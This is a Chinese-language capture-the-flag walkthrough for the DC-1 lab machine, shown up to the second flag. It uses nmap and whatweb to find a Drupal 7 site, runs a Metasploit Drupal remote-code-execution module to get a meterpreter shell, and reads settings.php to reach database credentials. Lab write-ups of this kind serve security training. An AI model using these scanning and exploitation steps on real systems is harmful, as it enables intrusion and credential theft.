DC-1内网靶机入门

DC-1

1、安装dc-1 靶机

2、内网扫描



查看主机IP

ip a

ifconfig



nmap扫描全网段

nmap -A -p- -v 192.168.27.0/24

-A 选项会执行操作系统探测、脚本扫描和服务/版本探测

-p-全端口扫描

-v 输出详细信息

或者

nmap -A 192.168.27.0/24



扫描之后查看结果

根据扫描出来的信息判断出靶机IP为192.168.27.137,且cms为drupal,语言为php,服务器为Linux,中间件为apache





扫描出ip之后也可以用指纹扫描工具来扫描出它的其他信息

whatweb 192.168.27.137 -v

访问ip

也可以利用插件识别出cms为drupal7,语言为php,服务器为Linux,中间件为apache

3、漏洞利用

首先尝试弱口令登陆,后台扫描端口扫描然后啥也没有

知道了cms那就百度一下发现存在远程代码执行漏洞



打开msf查找可利用模块

msfconsole

search drupal

选择模块

use 1



查看需要配置的参数

配置参数

设置一下RHOSTS内容(就是攻击目标IP地址,靶场地址)



set rhosts 192.168.27.137

run攻击

将反弹命令行控制台meterpreter,输入shell就可以执行命令了

run

执行shell命令

shell



ls查看当前文件目录

发现flag1

查看flag1的内容

cat flag1.txt

Every good CMS needs a config file - and so do you.

每个好的CMS都需要一个配置文件 - 你也是如此。



查看配置文件

根据提示查看配置文件,百度drupal地址,

cat /sites/default/settings.php

发现flag2

暴力破解和字典攻击不是

* 获得访问权限的唯一方法(并且您将需要访问权限)。

* 您可以使用这些凭据做什么?

还有意外收获,数据库用户名和密码

